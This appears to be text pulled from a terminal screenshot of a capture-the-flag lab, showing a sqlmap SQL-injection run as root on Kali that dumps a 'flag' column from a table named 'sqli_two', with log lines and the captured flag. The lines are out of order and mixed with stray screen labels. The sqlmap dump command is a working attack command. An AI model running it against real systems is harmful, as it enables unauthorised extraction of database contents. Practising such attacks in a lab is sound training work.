 [1 entry]
flag
{212ec3b036925a38b7167cf9f0243015}
[01:05:28] [INFO] table 'nahamstore.sqli_two' dumped to CSV file '/root/.local/share
[01:05:28] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap
[01:05:28] [WARNING] your sqlmap version is outdated
Devices
[*] ending @ 01:05:28 /2024-11-28/
File System
┌──(root㉿kali)-[/tmp]
└─# sqlmap -r sql.txt --batch --level=5 --risk=3 --dump -T sqli_two -C flag